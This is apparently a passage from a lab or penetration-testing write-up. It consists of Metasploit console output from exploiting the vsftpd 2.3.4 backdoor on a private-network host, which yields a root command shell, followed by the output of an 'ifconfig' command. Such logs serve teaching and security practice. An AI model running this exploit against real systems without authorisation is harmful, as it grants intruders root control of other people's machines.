 [*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:41363 → 192.168.1.149:6200) at 2024-12-16 14:21:
02 +0100
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:de:fb:f5
          inet addr:192.168.1.149  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fede:fbf5/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5563 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2816 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:415385 (405.6 KB)  TX bytes:253155 (247.2 KB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:621 errors:0 dropped:0 overruns:0 frame:0
          TX packets:621 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:262801 (256.6 KB)  TX bytes:262801 (256.6 KB)